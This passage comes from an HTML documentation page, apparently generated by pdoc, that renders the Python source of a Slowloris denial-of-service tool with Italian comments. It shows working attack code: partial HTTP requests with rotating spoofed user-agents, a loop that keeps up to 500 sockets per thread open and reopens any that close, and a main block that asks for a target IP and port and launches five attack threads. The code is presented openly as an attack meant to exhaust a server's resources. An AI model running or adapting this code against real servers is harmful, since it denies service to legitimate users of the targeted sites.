</span><span id="L-112"><a href="#L-112"><span class="linenos">112</span></a>        <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="L-113"><a href="#L-113"><span class="linenos">113</span></a>            <span class="c1"># Gestione degli errori legati ai socket</span>
</span><span id="L-114"><a href="#L-114"><span class="linenos">114</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Errore nel mantenimento dei socket: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="L-115"><a href="#L-115"><span class="linenos">115</span></a>            <span class="k">break</span>
</span><span id="L-116"><a href="#L-116"><span class="linenos">116</span></a>        <span class="k">except</span> <span class="ne">Exception</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="L-117"><a href="#L-117"><span class="linenos">117</span></a>            <span class="c1"># Gestione di errori generali</span>
</span><span id="L-118"><a href="#L-118"><span class="linenos">118</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Si è verificato un errore imprevisto: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="L-119"><a href="#L-119"><span class="linenos">119</span></a>            <span class="k">break</span>
</span><span id="L-120"><a href="#L-120"><span class="linenos">120</span></a>
</span><span id="L-121"><a href="#L-121"><span class="linenos">121</span></a>    <span class="c1"># Chiusura di tutti i socket dopo l&#39;attacco</span>
</span><span id="L-122"><a href="#L-122"><span class="linenos">122</span></a>    <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[*] Chiusura di tutti i socket...&quot;</span><span class="p">)</span>
</span><span id="L-123"><a href="#L-123"><span class="linenos">123</span></a>    <span class="k">for</span> <span class="n">s</span> <span class="ow">in</span> <span class="n">sockets</span><span class="p">:</span>
</span><span id="L-124"><a href="#L-124"><span class="linenos">124</span></a>        <span class="n">s</span><span class="o">.</span><span class="n">close</span><span class="p">()</span>
</span><span id="L-125"><a href="#L-125"><span class="linenos">125</span></a>
</span><span id="L-126"><a href="#L-126"><span class="linenos">126</span></a>
</span><span id="L-127"><a href="#L-127"><span class="linenos">127</span></a><span class="k">def</span><span class="w"> </span><span class="nf">thread_function</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="n">num_sockets</span><span class="p">):</span>
</span><span id="L-128"><a href="#L-128"><span class="linenos">128</span></a><span class="w">    </span><span class="sd">&quot;&quot;&quot;</span>
</span><span id="L-129"><a href="#L-129"><span class="linenos">129</span></a><span class="sd">    Funzione wrapper per l&#39;esecuzione dell&#39;attacco Slowloris in un thread separato.</span>
</span><span id="L-130"><a href="#L-130"><span class="linenos">130</span></a>
</span><span id="L-131"><a href="#L-131"><span class="linenos">131</span></a><span class="sd">    Questo permette di eseguire l&#39;attacco in parallelo su più thread, aumentando la potenza dell&#39;attacco.</span>
</span><span id="L-132"><a href="#L-132"><span class="linenos">132</span></a>
</span><span id="L-133"><a href="#L-133"><span class="linenos">133</span></a><span class="sd">    Argomenti:</span>
</span><span id="L-134"><a href="#L-134"><span class="linenos">134</span></a><span class="sd">    target_ip -- L&#39;indirizzo IP del server di destinazione</span>
</span><span id="L-135"><a href="#L-135"><span class="linenos">135</span></a><span class="sd">    target_port -- La porta del server di destinazione</span>
</span><span id="L-136"><a href="#L-136"><span class="linenos">136</span></a><span class="sd">    num_sockets -- Il numero di socket da utilizzare nell&#39;attacco</span>
</span><span id="L-137"><a href="#L-137"><span class="linenos">137</span></a><span class="sd">    &quot;&quot;&quot;</span>
</span><span id="L-138"><a href="#L-138"><span class="linenos">138</span></a>    <span class="n">slowloris</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="n">num_sockets</span><span class="p">)</span>
</span><span id="L-139"><a href="#L-139"><span class="linenos">139</span></a>
</span><span id="L-140"><a href="#L-140"><span class="linenos">140</span></a>
</span><span id="L-141"><a href="#L-141"><span class="linenos">141</span></a><span class="k">if</span> <span class="vm">__name__</span> <span class="o">==</span> <span class="s2">&quot;__main__&quot;</span><span class="p">:</span>
</span><span id="L-142"><a href="#L-142"><span class="linenos">142</span></a><span class="w">    </span><span class="sd">&quot;&quot;&quot;</span>
</span><span id="L-143"><a href="#L-143"><span class="linenos">143</span></a><span class="sd">    Funzione principale che raccoglie input dall&#39;utente e avvia l&#39;attacco tramite thread.</span>
</span><span id="L-144"><a href="#L-144"><span class="linenos">144</span></a><span class="sd">    &quot;&quot;&quot;</span>
</span><span id="L-145"><a href="#L-145"><span class="linenos">145</span></a>    <span class="c1"># Raccogliere informazioni di connessione dall&#39;utente</span>
</span><span id="L-146"><a href="#L-146"><span class="linenos">146</span></a>    <span class="n">target_ip</span> <span class="o">=</span> <span class="nb">input</span><span class="p">(</span><span class="s2">&quot;Inserisci l&#39;indirizzo IP del target: &quot;</span><span class="p">)</span>
</span><span id="L-147"><a href="#L-147"><span class="linenos">147</span></a>    <span class="n">target_port</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="nb">input</span><span class="p">(</span><span class="s2">&quot;Inserisci la porta del target (solitamente 80 o 443): &quot;</span><span class="p">))</span>
</span><span id="L-148"><a href="#L-148"><span class="linenos">148</span></a>
</span><span id="L-149"><a href="#L-149"><span class="linenos">149</span></a>    <span class="c1"># Lista per memorizzare i thread</span>
</span><span id="L-150"><a href="#L-150"><span class="linenos">150</span></a>    <span class="n">threads</span> <span class="o">=</span> <span class="p">[]</span>
</span><span id="L-151"><a href="#L-151"><span class="linenos">151</span></a>    
</span><span id="L-152"><a href="#L-152"><span class="linenos">152</span></a>    <span class="c1"># Creazione e avvio di 5 thread per aumentare la potenza dell&#39;attacco</span>
</span><span id="L-153"><a href="#L-153"><span class="linenos">153</span></a>    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">5</span><span class="p">):</span>
</span><span id="L-154"><a href="#L-154"><span class="linenos">154</span></a>        <span class="n">thread</span> <span class="o">=</span> <span class="n">threading</span><span class="o">.</span><span class="n">Thread</span><span class="p">(</span><span class="n">target</span><span class="o">=</span><span class="n">thread_function</span><span class="p">,</span> <span class="n">args</span><span class="o">=</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="mi">500</span><span class="p">))</span>
</span><span id="L-155"><a href="#L-155"><span class="linenos">155</span></a>        <span class="n">thread</span><span class="o">.</span><span class="n">start</span><span class="p">()</span>
</span><span id="L-156"><a href="#L-156"><span class="linenos">156</span></a>        <span class="n">threads</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">thread</span><span class="p">)</span>
</span><span id="L-157"><a href="#L-157"><span class="linenos">157</span></a>
</span><span id="L-158"><a href="#L-158"><span class="linenos">158</span></a>    <span class="c1"># Attendere che tutti i thread terminino l&#39;esecuzione</span>
</span><span id="L-159"><a href="#L-159"><span class="linenos">159</span></a>    <span class="k">for</span> <span class="n">thread</span> <span class="ow">in</span> <span class="n">threads</span><span class="p">:</span>
</span><span id="L-160"><a href="#L-160"><span class="linenos">160</span></a>        <span class="n">thread</span><span class="o">.</span><span class="n">join</span><span class="p">()</span>
</span></pre></div>


            </section>
                <section id="slowloris">
                            <input id="slowloris-view-source" class="view-source-toggle-state" type="checkbox" aria-hidden="true" tabindex="-1">
<div class="attr function">
            
        <span class="def">def</span>
        <span class="name">slowloris</span><span class="signature pdoc-code condensed">(<span class="param"><span class="n">target_ip</span>, </span><span class="param"><span class="n">target_port</span>, </span><span class="param"><span class="n">num_sockets</span><span class="o">=</span><span class="mi">500</span></span><span class="return-annotation">):</span></span>

                <label class="view-source-button" for="slowloris-view-source"><span>View Source</span></label>

    </div>
    <a class="headerlink" href="#slowloris"></a>
            <div class="pdoc-code codehilite"><pre><span></span><span id="slowloris-8"><a href="#slowloris-8"><span class="linenos">  8</span></a><span class="k">def</span><span class="w"> </span><span class="nf">slowloris</span><span class="p">(</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">,</span> <span class="n">num_sockets</span><span class="o">=</span><span class="mi">500</span><span class="p">):</span>
</span><span id="slowloris-9"><a href="#slowloris-9"><span class="linenos">  9</span></a><span class="w">    </span><span class="sd">&quot;&quot;&quot;</span>
</span><span id="slowloris-10"><a href="#slowloris-10"><span class="linenos"> 10</span></a><span class="sd">    Esegue un attacco Slowloris di base.</span>
</span><span id="slowloris-11"><a href="#slowloris-11"><span class="linenos"> 11</span></a><span class="sd">    </span>
</span><span id="slowloris-12"><a href="#slowloris-12"><span class="linenos"> 12</span></a><span class="sd">    L&#39;attacco Slowloris tenta di mantenere connessioni HTTP parziali attive per esaurire le risorse del server di destinazione,</span>
</span><span id="slowloris-13"><a href="#slowloris-13"><span class="linenos"> 13</span></a><span class="sd">    impedendo che il server risponda correttamente ad altri client legittimi.</span>
</span><span id="slowloris-14"><a href="#slowloris-14"><span class="linenos"> 14</span></a>
</span><span id="slowloris-15"><a href="#slowloris-15"><span class="linenos"> 15</span></a><span class="sd">    Argomenti:</span>
</span><span id="slowloris-16"><a href="#slowloris-16"><span class="linenos"> 16</span></a><span class="sd">    target_ip -- L&#39;indirizzo IP del server di destinazione</span>
</span><span id="slowloris-17"><a href="#slowloris-17"><span class="linenos"> 17</span></a><span class="sd">    target_port -- La porta del server di destinazione</span>
</span><span id="slowloris-18"><a href="#slowloris-18"><span class="linenos"> 18</span></a><span class="sd">    num_sockets -- Il numero di socket da aprire per l&#39;attacco (default 500)</span>
</span><span id="slowloris-19"><a href="#slowloris-19"><span class="linenos"> 19</span></a><span class="sd">    &quot;&quot;&quot;</span>
</span><span id="slowloris-20"><a href="#slowloris-20"><span class="linenos"> 20</span></a>    
</span><span id="slowloris-21"><a href="#slowloris-21"><span class="linenos"> 21</span></a>    <span class="c1"># Lista per memorizzare i socket attivi durante l&#39;attacco</span>
</span><span id="slowloris-22"><a href="#slowloris-22"><span class="linenos"> 22</span></a>    <span class="n">sockets</span> <span class="o">=</span> <span class="p">[]</span>
</span><span id="slowloris-23"><a href="#slowloris-23"><span class="linenos"> 23</span></a>    
</span><span id="slowloris-24"><a href="#slowloris-24"><span class="linenos"> 24</span></a>    <span class="c1"># Lista di user-agent per simulare richieste da vari browser e dispositivi</span>
</span><span id="slowloris-25"><a href="#slowloris-25"><span class="linenos"> 25</span></a>    <span class="n">user_agents</span> <span class="o">=</span> <span class="p">[</span>
</span><span id="slowloris-26"><a href="#slowloris-26"><span class="linenos"> 26</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-27"><a href="#slowloris-27"><span class="linenos"> 27</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-28"><a href="#slowloris-28"><span class="linenos"> 28</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-29"><a href="#slowloris-29"><span class="linenos"> 29</span></a>        <span class="s2">&quot;Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-30"><a href="#slowloris-30"><span class="linenos"> 30</span></a>        <span class="s2">&quot;Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-31"><a href="#slowloris-31"><span class="linenos"> 31</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-32"><a href="#slowloris-32"><span class="linenos"> 32</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-33"><a href="#slowloris-33"><span class="linenos"> 33</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-34"><a href="#slowloris-34"><span class="linenos"> 34</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux; Android 14) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.129 Mobile Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-35"><a href="#slowloris-35"><span class="linenos"> 35</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux; Android 13) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.129 Mobile Safari/537.36&quot;</span><span class="p">,</span>
</span><span id="slowloris-36"><a href="#slowloris-36"><span class="linenos"> 36</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPhone; CPU iPhone OS 17_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/120.0.6099.119 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="slowloris-37"><a href="#slowloris-37"><span class="linenos"> 37</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPad; CPU OS 17_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/120.0.6099.119 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="slowloris-38"><a href="#slowloris-38"><span class="linenos"> 38</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPod; CPU iPhone OS 17_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/120.0.6099.119 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="slowloris-39"><a href="#slowloris-39"><span class="linenos"> 39</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-40"><a href="#slowloris-40"><span class="linenos"> 40</span></a>        <span class="s2">&quot;Mozilla/5.0 (Macintosh; Intel Mac OS X 14.1; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-41"><a href="#slowloris-41"><span class="linenos"> 41</span></a>        <span class="s2">&quot;Mozilla/5.0 (X11; Linux i686; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-42"><a href="#slowloris-42"><span class="linenos"> 42</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-43"><a href="#slowloris-43"><span class="linenos"> 43</span></a>        <span class="s2">&quot;Mozilla/5.0 (Android 14; Mobile; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-44"><a href="#slowloris-44"><span class="linenos"> 44</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPhone; CPU iPhone OS 17_1_1 like Mac OS X; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-45"><a href="#slowloris-45"><span class="linenos"> 45</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPad; CPU OS 17_1_1 like Mac OS X; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-46"><a href="#slowloris-46"><span class="linenos"> 46</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPod touch; CPU iPhone OS 17_1_1 like Mac OS X; rv:121.0) Gecko/20100101 Firefox/121.0&quot;</span><span class="p">,</span>
</span><span id="slowloris-47"><a href="#slowloris-47"><span class="linenos"> 47</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="slowloris-48"><a href="#slowloris-48"><span class="linenos"> 48</span></a>        <span class="s2">&quot;Mozilla/5.0 (Macintosh; Intel Mac OS X 14_1_1) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="slowloris-49"><a href="#slowloris-49"><span class="linenos"> 49</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="slowloris-50"><a href="#slowloris-50"><span class="linenos"> 50</span></a>        <span class="s2">&quot;Mozilla/5.0 (Windows NT 10.0; ARM64) AppleWebKit/537.36 (KHTML, like Gecko) Edge/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="slowloris-51"><a href="#slowloris-51"><span class="linenos"> 51</span></a>        <span class="s2">&quot;Mozilla/5.0 (Linux; Android 12; SM-G975F) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Mobile Safari/537.36 EdgA/120.0.2210.144&quot;</span><span class="p">,</span>
</span><span id="slowloris-52"><a href="#slowloris-52"><span class="linenos"> 52</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPhone; CPU iPhone OS 17_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.1 Mobile/15E148 Safari/604.1&quot;</span><span class="p">,</span>
</span><span id="slowloris-53"><a href="#slowloris-53"><span class="linenos"> 53</span></a>        <span class="s2">&quot;Mozilla/5.0 (iPad; CPU OS 17_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.1 Mobile/15E148 Safari/604.1&quot;</span>
</span><span id="slowloris-54"><a href="#slowloris-54"><span class="linenos"> 54</span></a>    <span class="p">]</span>
</span><span id="slowloris-55"><a href="#slowloris-55"><span class="linenos"> 55</span></a>
</span><span id="slowloris-56"><a href="#slowloris-56"><span class="linenos"> 56</span></a>    <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[+] Attacco in corso su </span><span class="si">{</span><span class="n">target_ip</span><span class="si">}</span><span class="s2">:</span><span class="si">{</span><span class="n">target_port</span><span class="si">}</span><span class="s2"> con </span><span class="si">{</span><span class="n">num_sockets</span><span class="si">}</span><span class="s2"> socket...&quot;</span><span class="p">)</span>
</span><span id="slowloris-57"><a href="#slowloris-57"><span class="linenos"> 57</span></a>
</span><span id="slowloris-58"><a href="#slowloris-58"><span class="linenos"> 58</span></a>    <span class="c1"># Creazione dei socket iniziali</span>
</span><span id="slowloris-59"><a href="#slowloris-59"><span class="linenos"> 59</span></a>    <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">num_sockets</span><span class="p">):</span>
</span><span id="slowloris-60"><a href="#slowloris-60"><span class="linenos"> 60</span></a>        <span class="k">try</span><span class="p">:</span>
</span><span id="slowloris-61"><a href="#slowloris-61"><span class="linenos"> 61</span></a>            <span class="c1"># Creazione del socket TCP e connessione al server target</span>
</span><span id="slowloris-62"><a href="#slowloris-62"><span class="linenos"> 62</span></a>            <span class="n">s</span> <span class="o">=</span> <span class="n">socket</span><span class="o">.</span><span class="n">socket</span><span class="p">(</span><span class="n">socket</span><span class="o">.</span><span class="n">AF_INET</span><span class="p">,</span> <span class="n">socket</span><span class="o">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>
</span><span id="slowloris-63"><a href="#slowloris-63"><span class="linenos"> 63</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">connect</span><span class="p">((</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">))</span>
</span><span id="slowloris-64"><a href="#slowloris-64"><span class="linenos"> 64</span></a>            <span class="n">sockets</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>
</span><span id="slowloris-65"><a href="#slowloris-65"><span class="linenos"> 65</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[+] Socket </span><span class="si">{</span><span class="n">_</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="mi">1</span><span class="si">}</span><span class="s2"> creato.&quot;</span><span class="p">)</span>
</span><span id="slowloris-66"><a href="#slowloris-66"><span class="linenos"> 66</span></a>
</span><span id="slowloris-67"><a href="#slowloris-67"><span class="linenos"> 67</span></a>            <span class="c1"># Invio della richiesta HTTP parziale con intestazioni</span>
</span><span id="slowloris-68"><a href="#slowloris-68"><span class="linenos"> 68</span></a>            <span class="n">user_agent</span> <span class="o">=</span> <span class="n">random</span><span class="o">.</span><span class="n">choice</span><span class="p">(</span><span class="n">user_agents</span><span class="p">)</span>  <span class="c1"># Selezione casuale di uno user-agent</span>
</span><span id="slowloris-69"><a href="#slowloris-69"><span class="linenos"> 69</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;GET /?</span><span class="si">{</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">2000</span><span class="p">)</span><span class="si">}</span><span class="s2"> HTTP/1.1</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Messaggio GET parziale</span>
</span><span id="slowloris-70"><a href="#slowloris-70"><span class="linenos"> 70</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;Host: </span><span class="si">{</span><span class="n">target_ip</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Intestazione Host</span>
</span><span id="slowloris-71"><a href="#slowloris-71"><span class="linenos"> 71</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;User-Agent: </span><span class="si">{</span><span class="n">user_agent</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Intestazione User-Agent</span>
</span><span id="slowloris-72"><a href="#slowloris-72"><span class="linenos"> 72</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Content-Length: 42</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Definizione della lunghezza del contenuto</span>
</span><span id="slowloris-73"><a href="#slowloris-73"><span class="linenos"> 73</span></a>            <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;Connection: keep-alive</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Connessione persistente</span>
</span><span id="slowloris-74"><a href="#slowloris-74"><span class="linenos"> 74</span></a>            <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[+] Intestazione inviata.&quot;</span><span class="p">)</span>
</span><span id="slowloris-75"><a href="#slowloris-75"><span class="linenos"> 75</span></a>        <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
</span><span id="slowloris-76"><a href="#slowloris-76"><span class="linenos"> 76</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[-] Errore nella creazione del socket: </span><span class="si">{</span><span class="n">e</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</span><span id="slowloris-77"><a href="#slowloris-77"><span class="linenos"> 77</span></a>            <span class="k">break</span>
</span><span id="slowloris-78"><a href="#slowloris-78"><span class="linenos"> 78</span></a>
</span><span id="slowloris-79"><a href="#slowloris-79"><span class="linenos"> 79</span></a>    <span class="c1"># Ciclo per mantenere i socket attivi</span>
</span><span id="slowloris-80"><a href="#slowloris-80"><span class="linenos"> 80</span></a>    <span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
</span><span id="slowloris-81"><a href="#slowloris-81"><span class="linenos"> 81</span></a>        <span class="k">try</span><span class="p">:</span>
</span><span id="slowloris-82"><a href="#slowloris-82"><span class="linenos"> 82</span></a>            <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;[+] Mantendo attivi </span><span class="si">{</span><span class="nb">len</span><span class="p">(</span><span class="n">sockets</span><span class="p">)</span><span class="si">}</span><span class="s2"> socket...&quot;</span><span class="p">)</span>
</span><span id="slowloris-83"><a href="#slowloris-83"><span class="linenos"> 83</span></a>            <span class="c1"># Per ogni socket attivo, invio un pacchetto per mantenerlo aperto</span>
</span><span id="slowloris-84"><a href="#slowloris-84"><span class="linenos"> 84</span></a>            <span class="k">for</span> <span class="n">s</span> <span class="ow">in</span> <span class="nb">list</span><span class="p">(</span><span class="n">sockets</span><span class="p">):</span>
</span><span id="slowloris-85"><a href="#slowloris-85"><span class="linenos"> 85</span></a>                <span class="k">try</span><span class="p">:</span>
</span><span id="slowloris-86"><a href="#slowloris-86"><span class="linenos"> 86</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;X-a: </span><span class="si">{</span><span class="n">random</span><span class="o">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span><span class="w"> </span><span class="mi">5000</span><span class="p">)</span><span class="si">}</span><span class="se">\r\n</span><span class="s2">&quot;</span><span class="o">.</span><span class="n">encode</span><span class="p">(</span><span class="s1">&#39;utf-8&#39;</span><span class="p">))</span>  <span class="c1"># Pacchetto casuale per mantenere la connessione</span>
</span><span id="slowloris-87"><a href="#slowloris-87"><span class="linenos"> 87</span></a>                <span class="k">except</span> <span class="n">socket</span><span class="o">.</span><span class="n">error</span><span class="p">:</span>
</span><span id="slowloris-88"><a href="#slowloris-88"><span class="linenos"> 88</span></a>                    <span class="c1"># Rimozione dei socket chiusi (con errore)</span>
</span><span id="slowloris-89"><a href="#slowloris-89"><span class="linenos"> 89</span></a>                    <span class="n">sockets</span><span class="o">.</span><span class="n">remove</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>
</span><span id="slowloris-90"><a href="#slowloris-90"><span class="linenos"> 90</span></a>            
</span><span id="slowloris-91"><a href="#slowloris-91"><span class="linenos"> 91</span></a>            <span class="c1"># Se alcuni socket si sono chiusi, vengono riaperti</span>
</span><span id="slowloris-92"><a href="#slowloris-92"><span class="linenos"> 92</span></a>            <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">num_sockets</span> <span class="o">-</span> <span class="nb">len</span><span class="p">(</span><span class="n">sockets</span><span class="p">)):</span>
</span><span id="slowloris-93"><a href="#slowloris-93"><span class="linenos"> 93</span></a>                <span class="k">try</span><span class="p">:</span>
</span><span id="slowloris-94"><a href="#slowloris-94"><span class="linenos"> 94</span></a>                    <span class="n">s</span> <span class="o">=</span> <span class="n">socket</span><span class="o">.</span><span class="n">socket</span><span class="p">(</span><span class="n">socket</span><span class="o">.</span><span class="n">AF_INET</span><span class="p">,</span> <span class="n">socket</span><span class="o">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>  <span class="c1"># Nuovo socket</span>
</span><span id="slowloris-95"><a href="#slowloris-95"><span class="linenos"> 95</span></a>                    <span class="n">s</span><span class="o">.</span><span class="n">connect</span><span class="p">((</span><span class="n">target_ip</span><span class="p">,</span> <span class="n">target_port</span><span class="p">))</span>
</span><span id="slowloris-96"><a href="#slowloris-96"><span class="linenos"> 96</span></a>                    <span class="n">sockets</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>  <span class="c1"># Aggiungi il socket riaperto alla lista</span>
</span><span id="slowloris-97"><a href="#slowloris-97"><span class="linenos"> 97</span></a>                    <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;[+] Ricreazione del socket...&quot;</span><span class="p">)</span>
</span><span id="slowloris-98"><a href="#slowloris-98"><span class="linenos"> 98</span></a>                    <span class="n">user_agent</span> <span class="o">=</span> <span class="n">random</span><span class="o">.</span><span class="n">choice</span><span class="p">(</span><span class="n">user_agents</span><span class="p">)</span>
